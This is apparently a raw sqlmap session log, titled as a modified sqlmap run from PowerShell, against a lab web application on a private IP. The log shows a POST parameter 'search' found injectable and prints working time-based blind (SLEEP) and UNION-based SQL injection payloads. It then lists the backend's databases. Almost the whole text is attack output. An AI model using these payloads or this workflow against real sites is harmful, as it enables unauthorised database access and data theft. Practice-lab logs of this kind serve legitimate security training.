 powershell in sqlmap修改版
[17:13:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:14:06] [INFO] POST parameter 'search' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[17:14:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:14:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techni
que found
[17:14:06] [INFO] target URL appears to be UNION injectable with 3 columns
[17:14:06] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=x' AND (SELECT 2572 FROM (SELECT(SLEEP(5)))dPQa) AND 'PsLm'='PsLm
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=x' UNION ALL SELECT NULL,CONCAT(0x717a716b71,0x5a624775676f4e6347736a624d706f45666266695a65706a565871654670414555687774​6
7664b58,0x716a6b7071),NULL-- -
---
[17:14:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.10 (cosmic)
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.12
[17:14:07] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webapphacking
[17:14:07] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.184.149'
[*] ending @ 17:14:07 /2022-01-10/